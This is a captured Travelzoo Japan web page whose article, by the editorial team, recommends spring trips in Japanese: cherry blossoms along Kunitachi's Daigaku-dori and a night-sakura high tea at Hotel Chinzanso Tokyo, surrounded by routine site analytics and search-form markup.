

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/jp/blog/20230208top20/
body_size: 33553
content:

<!DOCTYPE html>
<html lang="ja-jp">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>編集部が選ぶ「春に行きたい」旅行先＆ホテル旅館 | トラベルズー</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp0i" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp0i" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp0i" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp0i" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp0i" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp0i" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp0i" async>
                <link rel="canonical" href="https://www.travelzoo.com/jp/blog/20230208top20/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp0i">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="トラベルズー編集部スタッフが「旅」に関する質問に全力で回答する「編集部に聞きました」シリーズ。いよいよ全国旅行支援の実施も終盤を迎え、春になれば桜の季節。次の旅行先の参考に、春に行きたい旅行先や春にこそ泊まりたいホテル旅館情報を集めました。" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/jp/blog/20230208top20/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="編集部が選ぶ「春に行きたい」旅行先＆ホテル旅館">
    <meta property="og:type" content="article">
    <meta property="og:description" content="トラベルズー編集部スタッフが「旅」に関する質問に全力で回答する「編集部に聞きました」シリーズ。いよいよ全国旅行支援の実施も終盤を迎え、春になれば桜の季節。次の旅行先の参考に、春に行きたい旅行先や春にこそ泊まりたいホテル旅館情報を集めました。">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.19243.0.1151891.Cherryblossomsakura_japan_trip.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"編集部が選ぶ「春に行きたい」旅行先＆ホテル旅館","url":"https://www.travelzoo.com/jp/blog/20230208top20/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.19243.0.1151891.Cherryblossomsakura_japan_trip.jpg?v=1","dateCreated":"2023-02-05T15:00:00","articleSection":"Hotels","creator":"トラベルズー編集部","keywords":["tzlocale:9","Story","Adult-Only","Hot Springs"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"5673","tzlocale":"9"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/jp/';
        tzoo.TzLocale = 9;
        tzoo.Lcid = 'ja-JP';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'jp';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_jp';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = false;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = '左側のボックスでカテゴリーを選択するか、右側のボックスで行き先を入力してください';
        tzoo.resources[':Loading'] = '待機中…';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = '前';
        tzoo.resources[':Gallery.Next'] = '次';
        tzoo.resources[':SetMyLocation'] = '所在地を設定する';
        tzoo.resources[':SetMyLocationShort'] = '設定する';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = '変更する';
        tzoo.resources[':SearchNearMe'] = '現在地付近で探す';
        tzoo.resources['BackToResult'] = '結果に戻る';
        tzoo.resources['BackToResultShort'] = '戻る';
        tzoo.resources['BackToTop20'] = 'Top 20に戻る';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = '検索履歴';
        tzoo.resources['SearchWidget.CollapseLabel'] = '隠す';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = '全ての場所';
        tzoo.resources['SearchWidget.NearMe'] = '近隣';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'yy 年 m 月 d 日',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'm 月 d 日 (D)',
                shortMonthNameDayPattern : 'm 月 d 日'
            },
            utcOffset: 9.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'JPY';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':9,'sec':'JP','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP0I-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP0I-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="bu57vpaxgitoo2lmrgiq-f-620a3be16-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"910f9ae1","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"13.59.250.0","ak.cport":43560,"ak.gh":"23.33.84.209","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768720785","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==BamnUKwcsGVk0v3opN1rdk5LdOm8hc9GmrKku+z1gl333tX1+GOa/uuHehly61dPnxqzABd2vhWdIw3F/wvmGQH4kmLiWpw+FezIbZJw9QsqxEDCOQGBaUMmOuaSCVzRoEKZJ2IHTo5Ddo9f/9zr4bOMReWt591H1iofvwNMdv8kw8OpB3nKd5D458O4wx6ppx2H5bai3IS8fw9L3eL+/kZEiW8C8lbEDwvG/HFySlTumZoETH3aoCatSE8rHy0u0eSEgF+B+Rya/d+1hygwahu8ftjKPr/T4H5S4t88ibK6LePC3eV1J8mk+psCwBriAEpu2Dl07Ge6YjkiFWQYAP64hpJ5ptvcVzDK2GAu7+aBM3h9VK6Aztepem+KgQ/r3KKbhbm2H5J4+Sux1mYVmsFRSYYSDXaZ70wCMB066f0=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-ja-JP tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/jp/" class="logo-travelzoo" title="トップページへ戻る">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">ログインする</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">エディション</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">今ご覧になっているのは 日本 版です</p>
        <a role="button" class="site-edition-toggle"><i class="flag-jp-sm" title="日本版"></i> 日本</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"> <span class="optional-text">無料</span>登録する</a>
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">特別な情報を入手するために世界中にいる3000万人のメンバーに加盟する</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>検索する</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="時期" value="いつでも" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 名</option>
                <option value="2">2 名</option>
                <option value="3">3 名</option>
                <option value="4">4 名</option>
                <option value="5">5 名</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="検索する">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>時期</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">いつでも</li> 
                    <li data-date-type="ThisWeekend">今週末</li>
                <li data-date-type="NextMonth">来月</li>
                <li data-date-type="Spring">春</li>
                <li data-date-type="Summer">夏</li>
                <li data-date-type="Fall">秋</li>
                <li data-date-type="Winter">冬</li>
            </ul>
        </div>
        <h3>月別</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">1月 </li>
                <li data-date-type="SpecificMonth" data-month="2">2月</li>
                <li data-date-type="SpecificMonth" data-month="3">3月</li>
                <li data-date-type="SpecificMonth" data-month="4">4月</li>
                <li data-date-type="SpecificMonth" data-month="5">5月</li>
                <li data-date-type="SpecificMonth" data-month="6">6月</li>
                <li data-date-type="SpecificMonth" data-month="7">7月</li>
                <li data-date-type="SpecificMonth" data-month="8">8月</li>
                <li data-date-type="SpecificMonth" data-month="9">9月</li>
                <li data-date-type="SpecificMonth" data-month="10">10月</li>
                <li data-date-type="SpecificMonth" data-month="11">11月</li>
                <li data-date-type="SpecificMonth" data-month="12">12月</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">日付</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>平均料金:</h3><div class="legend-boxes"><div class="low-box"><span></span> ￥</div><div class="medium-box"><span></span> ￥￥</div><div class="high-box"><span></span> ￥￥￥</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            トラベルズー情報を見る
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/jp/blog/" class="link-back-arrowhead">全ての記事</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">編集部が選ぶ「春に行きたい」旅行先＆ホテル旅館</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1151891.Cherryblossomsakura_japan_trip.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-nopicture"></div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">トラベルズー編集部</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                2023/02/05
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">シェアする</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="5673" data-previewkey="">
                                <p>トラベルズー編集部スタッフが「旅」に関する質問に全力で回答する「編集部に聞きました」シリーズ。いよいよ全国旅行支援の実施も終盤を迎え、春になれば桜の季節。次の旅行先の参考に、春に行きたい旅行先や春にこそ泊まりたいホテル旅館情報を集めました。</p>
<hr />
<p>・首都圏を出発地点に日帰りでお花見へ出かけるなら、<strong>国立市にある「大学通り」</strong>を推薦します。国立駅から谷保駅方面へまっすぐに伸びる約2kmの通りに約200本の桜が立ち並び、例年3月下旬から4月上旬の見頃には市外からの観光客も訪れる桜の名所です。食事は現地で採りたいところですが、お花見シーズンの飲食店は特別メニューのみの提供だったり、予約が必要だったりと制限がある場合もあるため、気になるお店があれば事前の要チェックを。大学通りの街灯は<em>パリ</em>のシャンゼリゼ通りにも使われているレンツ社製のもので（一部にはレプリカもあるとか）、桜も海外旅行気分も味わっていただきたいところ…！フランス繋がりで言えば、「大学通り」沿いにあるフランス料理店「セゾニエ」はシンプルにランチ・ディナーともに1コースのみの提供で、Google マップのクチコミ評価が4.6（2/2時点）と好評。1名でも利用できますが、人気店のため予約はお早めに。（Aki Sato）（1）</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2023/2/2/Kunitachi_spring.png?width=100" data-src="https://www.travelzoo.com/images/blog/2023/2/2/Kunitachi_spring.png?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="843" />
<figcaption>桐朋学園東交差点より南に進んだ先の歩道橋は撮影に人気のスポット。撮影当時はまだ旧国立駅舎が復元中でした（2019年4月撮影）。ちなみに、国立駅は2020年に赤い三角屋根で知られる「旧国立駅舎」が復元され、今ではちょっと一休みできる憩いの場やイベント会場として利用されています</figcaption>
</figure>
<p>・先日<strong>『ホテル椿山荘東京』ル・ジャルダンでのイブニングハイティー</strong>を体験し、すっかりハイティーの虜になっている今日この頃。また行ってみたいと同ホテルのWebサイトをチェックしてみたところ、期間限定で「<strong><a href="https://hotel-chinzanso-tokyo.jp/restaurant/plan/sakuraeveninghighttea_event2023/" target="_blank" rel="noopener">雲の中の夜桜イブニングハイティー</a></strong>」のイベントが開催されるそうです。夜桜と雲海ミストが愉しめるオープン・エアのもと、シャンパン含むドリンクフリーフロー込みのハイティーとなれば、非日常感があること間違いなし。せひ行ってみたいです。（Shino Tanaka）</p>
